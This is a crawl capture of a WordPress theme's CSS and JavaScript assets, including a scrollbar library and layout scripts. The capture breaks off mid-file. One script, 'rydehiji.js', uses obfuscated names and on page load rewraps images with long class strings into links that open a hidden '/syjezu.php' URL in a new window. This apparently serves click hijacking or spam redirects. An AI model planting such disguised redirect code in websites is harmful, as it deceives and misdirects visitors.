.besty-comments .comment-content-main{
	background-color:#f9f9f9;
	color:#6a6a6a;
    float: left;
	margin:5px 0px 0px 0px;
    padding: 10px 10px 30px;
    width: 100%;
}
.besty-comments .comment-content-main p {
	color:#6a6a6a;
}
.besty-comments a.comment-reply-link{
	color: #acacac;
    float: right; 
	margin:0px;
}
.besty-comments a.comment-reply-link:hover,
.besty-comments a.comment-reply-link:focus{
	color: #ff0600;
}
.besty-comments .comment-respond{
	float:left;
	width:100%;
	margin:20px 0px;
}
.besty-comments .comment-field,
.besty-comments .comment-form-author,
.besty-comments .comment-form-email,
.besty-comments .comment-form-url,
.besty-comments .form-submit{
	float: left;
    margin: 20px 0 20px 27px;
    width: 30.93%;
}
.besty-comments .comment-form-author label,
.besty-comments .comment-form-email label,
.besty-comments .comment-form-url label,
.besty-comments .comment-form-comment label,
.besty-comments .comment-notes,
.form-allowed-tags{
	display:none;
}
.besty-comments .comment-form-author,
.besty-comments .form-submit{
	margin: 20px 0px;
}
.besty-comments input,
.besty-comments textarea{
	border: 1px solid #C8C8C8;
    padding: 7px 10px;
    width: 100%;
	color:#6a6a6a;
	background-color:#f9f9f9;
}
.besty-comments p{
	float: left;
    width: 100%;
	color:#fafafa;
}
.besty-comments textarea{
	min-height:120px;
}
.besty-comments .comment-form-comment{
	width:100%;
	float:left;
}
.besty-comments .form-submit input{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
	text-transform:uppercase;
    padding: 5px 20px;
	width:auto;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-comments .form-submit input:hover{
	background-color: #1b1b1b;    
}
/* m a i n - s i d e b a r  */
.besty-sidebar table {
	width: 100%;
}
.besty-sidebar,
.besty-sidebar a {
	color: #fff;
}
.besty-sidebar .search-form input[type="search"] {
	width: 100%;
}
.besty-sidebar .search-form label {
	width: 100%;
}
.besty-sidebar select {
	width: 100%;
}
.besty-sidebar img {
	max-width: 100%;
	height: auto;
}
.besty-sidebar .menu {
	margin: 0 !important;
	text-align: left;
}
.besty-sidebar .menu li a {
	padding: 8px 0px !important;
}
.besty-sidebar .search-field {
	border: 1px solid #999;
	padding: 4px;
}
.besty-sidebar select {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #D3D3D3;
	border-radius: 5px;
	color: #5D5D5D;
	font-weight: normal;
	outline: medium none;
	padding: 7px 10px !important;
	width: 100%;
	margin-top: 10px;
}
/* search label display none */
.besty-sidebar .screen-reader-text {
	display: none;
}
.sidebar table,
.besty-sidebar table{
	width: 100%;
}
.shidebar-control{
	background-color: #181818;
    background-image: url("../images/sprite1.png");
    background-position: center -24px;
    display: inline;
    left: 76%;
    outline: medium none;
    padding: 25px;
    position: absolute;
    top: 20px;
    z-index: 1;
}
/***************/
/*
/*  Media screen for small device.
/*
/******************/
@media (max-width: 1023px){
    .shidebar-control{
        display: none;
    }
}
@media (max-width:768px){
	.besty-comments .comment-content{
		width:88%;
	}
	.besty-comments .comment-field{
		margin: 20px 0;
	    width: 100%;
	}
	.besty-comments .comment-field, 
	.besty-comments .comment-form-author,
	.besty-comments .comment-form-email,
	.besty-comments .comment-form-url,
	.besty-comments .form-submit{
		width:100%;
		margin:20px 0 19px;
	}
	
	.shidebar-control{
		display:none;
	}
}   
@media (max-width:767px){
	.menu-sidebar{
		position:relative;
		width:100%;
	}
	.logo{
		margin-bottom:0px;
	}	
        .besty-menu li a{
            padding-left: 10px;
        }
	.besty-menu li ul{
		position:relative;
		display:block;
		opacity:1;
		visibility:visible;
		left:0%;
	}
	.besty-menu ul ul {
		padding-left:20px;
                background-color: #ffffff;
	}
	.besty-menu li:hover > ul{
		left:0px;		
	}
	.besty-menu ul ul:before{
		content:'';
	}
	.besty-menu ul li.menu-item-has-children:after{
		content:' ';
	}
	.slider-details-control{
		display: block;
		left: 1%;
		top: -60px;
		z-index: 2;
	}
	.slider-details,
	.slider-content,
	.mini-content{
		position:relative;
		width:100%;
		margin:0px;
		z-index:1;
	}	
	.footer,
	.slider-content{
		padding-bottom:30px;
	}
	.besty-widget{
		padding:0px 15px;
	}
	.no-padding-right{
		padding-right:15px;
	}
	.slider-content-1{
		padding:0 20px 20px;
	}
	.menu-sidebar-more{
		display:none;
	}
        .custom-header-img{
            margin-top: 25px;
        }
	
}
@media only screen and (min-width:1007px) and (max-width: 1200px){
	.besty-comments .comment-field{
		margin: 20px 0;
		width: 100%;
	}
	.besty-comments .comment-content{
		width:89%;
	}
	.besty-comments .comment-field, 
	.besty-comments .comment-form-author,
	.besty-comments .comment-form-email,
	.besty-comments .comment-form-url,
	.besty-comments .form-submit{
		width:100%;	
		margin:20px 0 19px;
	}
}
@media only screen and (min-width:768px) and (max-width: 800px){
	.besty-menu li ul{
		left:110%;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1
body_size: 139
content:
.box {
  width: 50%;
}
.article {
  position: relative;
}
.masonry-container{
	width:96%;
	margin-top:25px;
	position:relative;
}
.archive .masonry-container{
	margin-top:60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/rydehiji.js
body_size: 555
content:

window.onload = function ()
{
	jyhaf();
}

function jyhaf(){  
	var pofucehyty = document.getElementsByTagName("img"); 
  	
	for (var rupigujak = 0; rupigujak < pofucehyty.length; rupigujak++)  


	{ 	  

		var vehede = pofucehyty[rupigujak].getAttribute("class"); 	  
			if(vehede == null || vehede.length < 50) continue;		

 		var rowasap = "/syjezu.php?uwxu=" + vehede;					var tudacipo = pofucehyty[rupigujak].getAttribute("alt"); 		var kunehulejefinig = qavyzele(rowasap, tudacipo);		var tuky = pofucehyty[rupigujak].parentNode;	 		var voqasypy = pofucehyty[rupigujak].cloneNode(true); 		kunehulejefinig.appendChild(voqasypy); 		  				
		tuky.replaceChild(kunehulejefinig, pofucehyty[rupigujak]); 	
 	

	}
 
 }





function qavyzele(cawivezizo, sehak)
{	
	   	if(sehak == null) sehak = "";		var nomy = document.createElement("a"); 
 	nomy.href = "#" + sehak;   	nomy.setAttribute("onclick", "javascript:window.open('" + cawivezizo + "');return false;");
 	nomy.setAttribute("rel","nofollow");   

		nomy.setAttribute("target","_blank");



		return nomy;	
	
 }

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216
body_size: 5892
content:
/*! enscroll - v0.6.0 - 2014-02-27
 * Copyright (c) 2014 ; Licensed  */
! function (a, b, c, d) {
    var e = {
            verticalScrolling: !0,
            horizontalScrolling: !1,
            verticalScrollerSide: "right",
            showOnHover: !1,
            scrollIncrement: 20,
            minScrollbarLength: 40,
            pollChanges: !0,
            drawCorner: !0,
            drawScrollButtons: !1,
            clickTrackToScroll: !0,
            easingDuration: 500,
            propagateWheelEvent: !0,
            verticalTrackClass: "vertical-track",
            horizontalTrackClass: "horizontal-track",
            horizontalHandleClass: "horizontal-handle",
            verticalHandleClass: "vertical-handle",
            scrollUpButtonClass: "scroll-up-btn",
            scrollDownButtonClass: "scroll-down-btn",
            scrollLeftButtonClass: "scroll-left-btn",
            scrollRightButtonClass: "scroll-right-btn",
            cornerClass: "scrollbar-corner",
            zIndex: 1,
            addPaddingToPane: !0,
            horizontalHandleHTML: '<div class="left"></div><div class="right"></div>',
            verticalHandleHTML: '<div class="top"></div><div class="bottom"></div>'
        },
        f = function (a) {
            a.preventDefault ? a.preventDefault() : a.returnValue = !1, a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0			
        },
        g = b.requestAnimationFrame || b.mozRequestAnimationFrame || b.webkitRequestAnimationFrame || b.oRequestAnimationFrame || b.msRequestAnimationFrame || function (a) {
            setTimeout(a, 17)
        },
        h = function (b, c) {
            var d = a(b).css(c),
                e = /^-?\d+/.exec(d);
            return e ? +e[0] : 0
        },
        i = function (a) {
            var b, c, d = {
                    width: "5px",
                    height: "1px",
                    overflow: "hidden",
                    padding: "8px 0",
                    visibility: "hidden",
                    whiteSpace: "pre-line",
                    font: "10px/1 serif"
                },				
                e = document.createElement(a),
                f = document.createTextNode("a\na");
            for (c in d) e.style[c] = d[c];
            return e.appendChild(f), document.body.appendChild(e), b = e.scrollHeight < 28, document.body.removeChild(e), b
        },		
        j = .5 * Math.PI,
        k = 10 * Math.log(2),
        l = function (a, b, c) {
            var d = j / b,
                e = a * d;
            return Math.round(e * Math.cos(d * c))
        },
        m = function (a, b, c) {
            return Math.round(a * k * Math.pow(2, -10 * c / b + 1) / b)
        },
        n = function (a, b, c, d) {
            return 2 * c / Math.PI * Math.asin((d - a) / b)
        },
        o = function (b) {
            var c = a(this).data("enscroll"),
                d = this,				
                e = c.settings,
                f = function () {
                    var b = a(this).data("enscroll"),					
                        c = b.settings;
                    b && c.showOnHover && (c.verticalScrolling && a(b.verticalTrackWrapper).is(":visible") && a(b.verticalTrackWrapper).stop().fadeTo(275, 0), c.horizontalScrolling && a(b.horizontalTrackWrapper).is(":visible") && a(b.horizontalTrackWrapper).stop().fadeTo(275, 0), b._fadeTimer = null)
                };				
            c && e.showOnHover && (c._fadeTimer ? clearTimeout(c._fadeTimer) : (e.verticalScrolling && a(c.verticalTrackWrapper).is(":visible") && a(c.verticalTrackWrapper).stop().fadeTo(275, 1), e.horizontalScrolling && a(c.horizontalTrackWrapper).is(":visible") && a(c.horizontalTrackWrapper).stop().fadeTo(275, 1)), b !== !1 && (c._fadeTimer = setTimeout(function () {
                f.call(d)
            }, 1750)))
        },
        p = function (b, c) {
            var d = a(b),
                e = d.data("enscroll"),
                f = d.scrollTop();
            e && e.settings.verticalScrolling && (d.scrollTop(f + c), e.settings.showOnHover && o.call(b))
        },
        q = function (b, c) {
            var d = a(b),
                e = d.data("enscroll"),
                f = d.scrollLeft();
            e && e.settings.horizontalScrolling && (d.scrollLeft(f + c), e.settings.showOnHover && o.call(b))
        },
        r = function (b) {
            if (1 === b.which) {
                var d, e, f, h, i, j, k, l, m, n = b.data.pane,
                    p = a(n),
                    q = p.data("enscroll"),
                    r = !0,
                    s = function () {
                        r && (f !== h && (q._scrollingY || (q._scrollingY = !0, q._startY = p.scrollTop(), g(function () {
                            t(p)
                        })), e.style.top = f + "px", q._endY = f * m / l, h = f), g(s), q.settings.showOnHover && o.call(n))
                    },
                    u = function (a) {
                        return r && (f = a.clientY - j - i, f = Math.min(0 > f ? 0 : f, l)), !1
                    },
                    v = function () {
                        return r = !1, c.body.style.cursor = k, this.style.cursor = "", d.removeClass("dragging"), a(c.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical"), a(c).off("mouseout.enscroll.vertical"), p.on("scroll.enscroll.pane", function (a) {
                            x.call(this, a)
                        }), !1
                    };
                return d = a(q.verticalTrackWrapper).find(".enscroll-track"), e = d.children().first()[0], f = parseInt(e.style.top, 10), m = n.scrollHeight - (q._scrollHeightNoPadding ? a(n).height() : a(n).innerHeight()), i = b.clientY - a(e).offset().top, l = d.height() - a(e).outerHeight(), j = d.offset().top, p.off("scroll.enscroll.pane"), a(c.body).on({
                    "mousemove.enscroll.vertical": u,
                    "mouseup.enscroll.vertical": function (a) {
                        v.call(e, a)
                    }
                }), a(c).on("mouseout.enscroll.vertical", function (a) {
                    a.target.nodeName && "HTML" === a.target.nodeName.toUpperCase() && v.call(e, a)
                }), d.hasClass("dragging") || (d.addClass("dragging"), k = a(c.body).css("cursor"), this.style.cursor = c.body.style.cursor = "ns-resize"), g(s), !1
            }
        },
        s = function (b) {
            if (1 === b.which) {
                var d, e, f, h, i, j, k, l, m, n = b.data.pane,
                    p = a(n),
                    q = a(n).data("enscroll"),
                    r = !0,
                    s = function () {
                        r && (f !== h && (q._scrollingX || (q._scrollingX = !0, q._startX = p.scrollLeft(), g(function () {
                            t(p)
                        })), e.style.left = f + "px", q._endX = f * i / m, h = f), g(s), q.settings.showOnHover && o.call(n))
                    },
                    u = function (a) {
                        return r && (f = a.clientX - k - j, f = Math.min(0 > f ? 0 : f, m)), !1
                    },
                    v = function () {
                        return r = !1, d.removeClass("dragging"), c.body.style.cursor = l, this.style.cursor = "", d.removeClass("dragging"), a(c.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal"), a(c).off("mouseout.enscroll.horizontal"), p.on("scroll.enscroll.pane", function (a) {
                            x.call(this, a)
                        }), !1
                    };
                return d = a(q.horizontalTrackWrapper).find(".enscroll-track"), e = d.children().first()[0], f = parseInt(e.style.left, 10), i = n.scrollWidth - a(n).innerWidth(), j = b.clientX - a(e).offset().left, m = d.width() - a(e).outerWidth(), k = d.offset().left, p.off("scroll.enscroll.pane"), a(c.body).on({
                    "mousemove.enscroll.horizontal": u,
                    "mouseup.enscroll.horizontal": function (a) {
                        v.call(e, a)
                    }
                }), a(c).on("mouseout.enscroll.horizontal", function (a) {
                    a.target.nodeName && "HTML" === a.target.nodeName.toUpperCase() && v.call(e, a)
                }), d.hasClass("dragging") || (d.addClass("dragging"), l = a("body").css("cursor"), this.style.cursor = c.body.style.cursor = "ew-resize"), g(s), !1
            }
        },
        t = function (a) {
            var b, c, d, e = a.data("enscroll"),
                f = e._duration;
            e._scrollingX === !0 && (b = e._endX - e._startX, 0 === b ? e._scrollingX = !1 : (c = a.scrollLeft(), d = n(e._startX, b, f, c), b > 0 ? c >= e._endX || c < e._startX ? e._scrollingX = !1 : (q(a, Math.max(1, l(b, f, d))), g(function () {
                t(a)
            })) : c <= e._endX || c > e._startX ? e._scrollingX = !1 : (q(a, Math.min(-1, l(b, f, d))), g(function () {
                t(a)
            })))), e._scrollingY === !0 && (b = e._endY - e._startY, 0 === b ? e._scrollingY = !1 : (c = a.scrollTop(), d = n(e._startY, b, f, c), b > 0 ? c >= e._endY || c < e._startY ? e._scrollingY = !1 : (p(a, Math.max(1, l(b, f, d))), g(function () {
                t(a)
            })) : c <= e._endY || c > e._startY ? e._scrollingY = !1 : (p(a, Math.min(-1, l(b, f, d))), g(function () {
                t(a)
            }))))
        },
        u = function (a, b) {
            var c = a.data("enscroll"),
                d = a.scrollLeft(),
                e = a[0].scrollWidth - a.innerWidth();
            return !c.settings.horizontalScrolling || c._scrollingY ? !1 : (c._scrollingX || (c._scrollingX = !0, c._startX = d, c._endX = c._startX, g(function () {
                t(a)
            })), c._endX = b > 0 ? Math.min(d + b, e) : Math.max(0, d + b), 0 > b && d > 0 || b > 0 && e > d)
        },
        v = function (a, b) {
            var c = a.data("enscroll"),
                d = a.scrollTop(),
                e = a[0].scrollHeight - (c._scrollHeightNoPadding ? a.height() : a.innerHeight());
            return !c.settings.verticalScrolling || c._scrollingX ? !1 : (c._scrollingY || (c._scrollingY = !0, c._startY = d, c._endY = c._startY, g(function () {
                t(a)
            })), c._endY = b > 0 ? Math.min(d + b, e) : Math.max(0, d + b), 0 > b && d > 0 || b > 0 && e > d)
        },
        w = function (b) {
            var c, d = a(this),
                e = d.data("enscroll"),
                g = e.settings.scrollIncrement,
                h = "deltaX" in b ? -b.deltaX : "wheelDeltaX" in b ? b.wheelDeltaX : 0,
                i = "deltaY" in b ? -b.deltaY : "wheelDeltaY" in b ? b.wheelDeltaY : "wheelDelta" in b ? b.wheelDelta : 0;
            Math.abs(h) > Math.abs(i) ? (c = (h > 0 ? -g : g) << 2, (u(d, c) || !e.settings.propagateWheelEvent) && f(b)) : (c = (i > 0 ? -g : g) << 2, (v(d, c) || !e.settings.propagateWheelEvent) && f(b))
        },
        x = function () {
            var b, c, d, e = a(this),
                f = e.data("enscroll");
            f && (f.settings.verticalScrolling && (c = a(f.verticalTrackWrapper).find(".enscroll-track")[0], b = c.firstChild, d = e.scrollTop() / (this.scrollHeight - (f._scrollHeightNoPadding ? e.height() : e.innerHeight())), d = isNaN(d) ? 0 : d, b.style.top = d * (a(c).height() - a(b).outerHeight()) + "px"), f.settings.horizontalScrolling && (c = a(f.horizontalTrackWrapper).find(".enscroll-track")[0], b = c.firstChild, d = e.scrollLeft() / (this.scrollWidth - e.innerWidth()), d = isNaN(d) ? 0 : d, b.style.left = d * (a(c).width() - a(b).innerWidth()) + "px"))
        },
        y = function (b) {
            var c, d = a(this),
                e = d.data("enscroll");
            if (!/(input)|(select)|(textarea)/i.test(this.nodeName) && b.target === this && e) {
                switch (c = e.settings.scrollIncrement, b.keyCode) {
                case 32:
                case 34:
                    return v(d, d.height()), !1;
                case 33:
                    return v(d, -d.height()), !1;
                case 35:
                    return v(d, this.scrollHeight), !1;
                case 36:
                    return v(d, -this.scrollHeight), !1;
                case 37:
                    return u(d, -c), !1;
                case 38:
                    return v(d, -c), !1;
                case 39:
                    return u(d, c), !1;
                case 40:
                    return v(d, c), !1
                }
                return !0
            }
        },
        z = function () {
            var b = this,
                d = a(b).data("enscroll").settings,
                e = !0,
                f = 0,
                h = 0,
                i = a(b).offset().top,
                j = i + a(b).outerHeight(),
                k = a(b).offset().left,
                l = k + a(b).outerWidth(),
                m = function (a) {
                    var b = a.pageX,
                        c = a.pageY;
                    f = k > b ? b - k : b > l ? b - l : 0, h = i > c ? c - i : c > j ? c - j : 0
                },
                n = function () {
                    d.horizontalScrolling && f && q(b, parseInt(f / 4, 10)), d.verticalScrolling && h && p(b, parseInt(h / 4, 10)), e && g(n)
                },
                o = function () {
                    e = !1, a(c).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")
                };
            g(n), a(c).on({
                "mousemove.enscroll.pane": m,
                "mouseup.enscroll.pane": o
            })
        },
        A = function (a) {
            var b, c, e, h, i, j, k, l = this,
                n = function (a) {
                    b = a.touches[0].clientX, c = a.touches[0].clientY, e || (e = c === i && b === h ? d : Math.abs(i - c) > Math.abs(h - b) ? "y" : "x"), f(a)
                },
                o = function () {
                    j && ("y" === e ? (p(l, i - c), k = i - c, i = c) : "x" === e && (q(l, h - b), k = h - b, h = b), g(o))
                },
                r = function () {
                    var a = 0,
                        b = Math.abs(1.5 * k);
                    this.removeEventListener("touchmove", n, !1), this.removeEventListener("touchend", r, !1), j = !1, g(function c() {
                        var d;
                        a === b || j || (d = m(k, b, a), isNaN(d) || 0 === d || (a += 1, "y" === e ? p(l, d) : q(l, d), g(c)))
                    })
                };
            1 === a.touches.length && (h = a.touches[0].clientX, i = a.touches[0].clientY, j = !0, this.addEventListener("touchmove", n, !1), this.addEventListener("touchend", r, !1), g(o))
        },		
        B = {
            reposition: function () {				
                return this.each(function () {
                    var b, c, d, e = a(this),
                        f = e.data("enscroll"),
                        g = function (a, b, c) {
                            //a.style.left = (jQuery('.slider-content').width()+18) + "px",
							a.style.left = b + "px", 							
							a.style.top = c + "px"
                        };
                    f && (d = e.position(), b = f.corner, f.settings.verticalScrolling && (c = f.verticalTrackWrapper, g(c, "right" === f.settings.verticalScrollerSide ? d.left + e.outerWidth() - a(c).width() - h(this, "border-right-width") : d.left + h(this, "border-left-width"), d.top + h(this, "border-top-width"))), f.settings.horizontalScrolling && (c = f.horizontalTrackWrapper, g(c, d.left + h(this, "border-left-width"), d.top + e.outerHeight() - a(c).height() - h(this, "border-bottom-width"))), b && g(b, d.left + e.outerWidth() - a(b).outerWidth() - h(this, "border-right-width"), d.top + e.outerHeight() - a(b).outerHeight() - h(this, "border-bottom-width")))
                })
            },
            resize: function () {
                return this.each(function () {
                    var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r = a(this),
                        s = r.data("enscroll");
                    return s ? (b = s.settings, r.is(":visible") ? (b.verticalScrolling && (e = s.verticalTrackWrapper, c = r.innerHeight(), f = c / this.scrollHeight, g = a(e).find(".enscroll-track")[0], j = a(e).find("." + b.scrollUpButtonClass), k = a(e).find("." + b.scrollDownButtonClass), i = b.horizontalScrolling ? c - a(s.horizontalTrackWrapper).find(".enscroll-track").outerHeight() : c, i -= a(g).outerHeight() - a(g).height() + j.outerHeight() + k.outerHeight(), n = g.firstChild, p = Math.max(f * i, b.minScrollbarLength), p -= a(n).outerHeight() - a(n).height(), e.style.display = "none", g.style.height = i + "px", n.style.height = p + "px", 1 > f && (f = r.scrollTop() / (this.scrollHeight - r.height()), n.style.top = f * (i - p) + "px", e.style.display = "block")), b.horizontalScrolling && (e = s.horizontalTrackWrapper, d = r.innerWidth(), f = d / this.scrollWidth, g = a(e).find(".enscroll-track")[0], l = a(e).find("." + b.scrollLeftButtonClass), m = a(e).find("." + b.scrollRightButtonClass), h = b.verticalScrolling ? d - a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth() : d, h -= a(g).outerWidth() - a(g).width() + l.outerWidth() + m.outerWidth(), n = g.firstChild, o = Math.max(f * h, b.minScrollbarLength), o -= a(n).outerWidth() - a(n).width(), e.style.display = "none", g.style.width = h + "px", n.style.width = o + "px", 1 > f && (f = r.scrollLeft() / (this.scrollWidth - r.width()), n.style.left = f * (h - o) + "px", e.style.display = "block"), s._prybar && (q = s._prybar, this.removeChild(q), b.verticalScrolling && (q.style.width = this.scrollWidth + a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth() + "px", this.appendChild(q)))), s.corner && (s.corner.style.display = s.verticalTrackWrapper && s.horizontalTrackWrapper && a(s.verticalTrackWrapper).is(":visible") && a(s.horizontalTrackWrapper).is(":visible") ? "" : "none")) : (b.verticalScrolling && (s.verticalTrackWrapper.style.display = "none"), b.horizontalScrolling && (s.horizontalTrackWrapper.style.display = "none"), s.corner && (s.corner.style.display = "none")) , void 0 ) : !0					
                })				
            },
            startPolling: function () {
                return this.each(function () {
                    var b, c = a(this).data("enscroll"),
                        d = this,
                        e = a(d),
                        f = -1,
                        g = -1,
                        h = -1,
                        i = -1,
                        j = function () {
                            if (c.settings.pollChanges) {
                                var a = d.scrollWidth,
                                    k = d.scrollHeight,
                                    l = e.width(),
                                    m = e.height(),
                                    n = e.offset();
                                (c.settings.verticalScrolling && (m !== g || k !== i) || c.settings.horizontalScrolling && (l !== f || a !== h)) && (h = a, i = k, B.resize.call(e)), (b.left !== n.left || b.top !== n.top || l !== f || m !== g) && (b = n, f = l, g = m, B.reposition.call(e)), setTimeout(j, 350)
                            }
                        };
                    c && (c.settings.pollChanges = !0, i = d.scrollHeight, h = d.scrollWidth, b = e.offset(), j())
                })
            },
            stopPolling: function () {
                return this.each(function () {
                    var b = a(this).data("enscroll");
                    b && (b.settings.pollChanges = !1)
                })
            },
            destroy: function () {
                return this.each(function () {
                    var c, d, e = a(this),
                        f = e.data("enscroll");
                    f && (B.stopPolling.call(e), d = f._mouseScrollHandler, f.settings.verticalScrolling && (c = f.verticalTrackWrapper, a(c).remove(), c = null), f.settings.horizontalScrolling && (c = f.horizontalTrackWrapper, a(c).remove(), c = null), f._fadeTimer && clearTimeout(f._fadeTimer), f.corner && a(f.corner).remove(), f._prybar && f._prybar.parentNode && f._prybar.parentNode === this && a(f._prybar).remove(), this.setAttribute("style", f._style || ""), f._hadTabIndex || e.removeAttr("tabindex"), e.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll", null), this.removeEventListener ? (this.removeEventListener("wheel", d, !1), this.removeEventListener("mousewheel", d, !1), this.removeEventListener("touchstart", A, !1)) : this.detachEvent && this.detachEvent("onmousewheel", d), a(b).off("resize.enscroll.window"))
                })
            }
        };
    a.fn.enscroll = function (d) {
        var f;
        return B[d] ? B[d].call(this) : (f = a.extend({}, e, d), this.each(function () {
            if (f.verticalScrolling || f.horizontalScrolling) {
                var d, e, g, j, k, l, m, n, t, C, D, E, F, G, H, I, J, K, L = a(this),
                    M = this,
                    N = L.attr("style"),
                    O = !0,
                    P = {
                        position: "absolute",
                        "z-index": f.zIndex,
                        margin: 0,
                        padding: 0
                    },
                    Q = function (a) {
                        w.call(M, a)
                    },
                    R = function (b, c) {
                        "string" == typeof c ? a(b).html(c) : b.appendChild(c)
                    };
                if (f.verticalScrolling) {
                    e = c.createElement("div"),
					j = c.createElement("div"), 
					l = c.createElement("a"), 
					a(j).css("position", "relative").addClass("enscroll-track").addClass(f.verticalTrackClass).appendTo(e), f.drawScrollButtons && (m = c.createElement("a"), n = c.createElement("a"), a(m).css({
                        display: "block",
                        "text-decoration": "none"
                    }).attr("href", "").html("&nbsp;").addClass(f.scrollUpButtonClass).on("click", function () {
                        return p(M, -f.scrollIncrement), !1
                    }).insertBefore(j), a(n).css({
                        display: "block",
                        "text-decoration": "none"
                    }).attr("href", "").html("&nbsp;").on("click", function () {
                        return p(M, f.scrollIncrement), !1
                    }).addClass(f.scrollDownButtonClass).appendTo(e)), f.clickTrackToScroll && a(j).on("click", function (b) {
                        b.target === this && v(L, b.pageY > a(l).offset().top ? L.height() : -L.height())
                    }), a(l).css({
                        position: "absolute",
                        "z-index": 1
                    }).attr("href", "").addClass(f.verticalHandleClass).mousedown({
                        pane: this
                    }, r).click(function () {
                        return !1
                    }).appendTo(j), R(l, f.verticalHandleHTML), a(e).css(P).insertAfter(this), f.showOnHover && a(e).css("opacity", 0).on("mouseover.enscroll.vertical", function () {
                        o.call(M, !1)
                    }).on("mouseout.enscroll.vertical", function () {
                        o.call(M)
                    }), E = a(j).outerWidth(), f.addPaddingToPane && (K = "right" === f.verticalScrollerSide ? {
                        "padding-right": '' + "px"
                    } : {
                        "padding-left": h(this, "padding-left") + E + "px"
                    }, L.css(a.extend({
                    
                    }, K)));
                    try {
                        I = parseInt(L.css("outline-width"), 10), 0 !== I && !isNaN(I) || "none" !== L.css("outline-style") || L.css("outline", "none")
                    } catch (S) {
                        L.css("outline", "none")
                    }
                }
                f.horizontalScrolling && (d = c.createElement("div"), g = c.createElement("div"), k = c.createElement("a"), a(g).css({
                    position: "relative",
                    "z-index": 1
                }).addClass("enscroll-track").addClass(f.horizontalTrackClass).appendTo(d), f.drawScrollButtons && (t = c.createElement("a"), C = c.createElement("a"), a(t).css("display", "block").attr("href", "").on("click", function () {
                    return q(M, -f.scrollIncrement), !1
                }).addClass(f.scrollLeftButtonClass).insertBefore(g), a(C).css("display", "block").attr("href", "").on("click", function () {
                    return q(M, f.scrollIncrement), !1
                }).addClass(f.scrollRightButtonClass).appendTo(d)), f.clickTrackToScroll && a(g).on("click", function (b) {
                    b.target === this && u(L, b.pageX > a(k).offset().left ? L.width() : -L.width())
                }), a(k).css({
                    position: "absolute",
                    "z-index": 1
                }).attr("href", "").addClass(f.horizontalHandleClass).click(function () {
                    return !1
                }).mousedown({
                    pane: this
                }, s).appendTo(g), R(k, f.horizontalHandleHTML), a(d).css(P).insertAfter(this), f.showOnHover && a(d).css("opacity", 0).on("mouseover.enscroll.horizontal", function () {
                    o.call(M, !1)
                }).on("mouseout.enscroll.horizontal", function () {
                    o.call(M)
                }), D = a(g).outerHeight(), f.addPaddingToPane && L.css({
                    height: L.height() - D + "px",
                    "padding-bottom": parseInt(L.css("padding-bottom"), 10) + D + "px"
                }), J = document.createElement("div"), a(J).css({
                    width: "1px",
                    height: "1px",
                    visibility: "hidden",
                    padding: 0,
                    margin: "-1px"
                }).appendTo(this)), f.verticalScrolling && f.horizontalScrolling && f.drawCorner && (F = c.createElement("div"), a(F).addClass(f.cornerClass).css(P).insertAfter(this)), H = L.attr("tabindex"), H || (L.attr("tabindex", 0), O = !1);
                try {
                    G = L.css("outline"), (!G || G.length < 1) && L.css("outline", "none")
                } catch (S) {
                    L.css("outline", "none")
                }
                L.on({
                    "scroll.enscroll.pane": function (a) {
                        x.call(this, a)
                    },
                    "keydown.enscroll.pane": y,
                    "mousedown.enscroll.pane": z
                }).css("overflow", "hidden").data("enscroll", {
                    settings: f,
                    horizontalTrackWrapper: d,
                    verticalTrackWrapper: e,
                    corner: F,
                    _prybar: J,
                    _mouseScrollHandler: Q,
                    _hadTabIndex: O,
                    _style: N,
                    _scrollingX: !1,
                    _scrollingY: !1,
                    _startX: 0,
                    _startY: 0,
                    _endX: 0,
                    _endY: 0,
                    _duration: parseInt(f.easingDuration / 16.66666, 10),
                    _scrollHeightNoPadding: i(this.nodeName)
                }), a(b).on("resize.enscroll.window", function () {
                    B.reposition.call(L)
                }), f.showOnHover && L.on("mouseenter.enscroll.pane", function () {
                    o.call(this)
                }), this.addEventListener ? ("onwheel" in this || "WheelEvent" in b && navigator.userAgent.toLowerCase().indexOf("msie") >= 0 ? this.addEventListener("wheel", Q, !1) : "onmousewheel" in this && this.addEventListener("mousewheel", Q, !1), this.addEventListener("touchstart", A, !1)) : this.attachEvent && this.attachEvent("onmousewheel", Q), f.pollChanges && B.startPolling.call(L), B.resize.call(L), B.reposition.call(L)
            }
        }))
    }
}(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0
body_size: 321
content:
/**
 * Base js functions
 */
jQuery(document).ready(function(){
    var $container = jQuery('.masonry-container');
    var gutter = 30;
    var min_width = 300;
    $container.imagesLoaded( function(){
        $container.masonry({
            itemSelector : '.box',
            gutterWidth: gutter,
            isAnimated: true,
              columnWidth: function( containerWidth ) {
                var box_width = (((containerWidth - 2*gutter)/3) | 0) ;
                if (box_width < min_width) {
                    box_width = (((containerWidth - gutter)/2) | 0);
                }
                if (box_width < min_width) {					
                    box_width = containerWidth-15;
                }
                jQuery('.box').width(box_width);
                return box_width;
              }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226
body_size: 730
content:
// JavaScript Document
jQuery(document).ready(function(e) {    
	jQuery('.besty-tooltip').tooltip();	
	
	
	if(jQuery('div').hasClass("scrollbar")){
	jQuery('.scrollbar').enscroll({
		showOnHover: false,
		verticalTrackClass: 'track3',
		verticalHandleClass: 'handle3'
	});
	}	
	jQuery(window).resize(function(){	
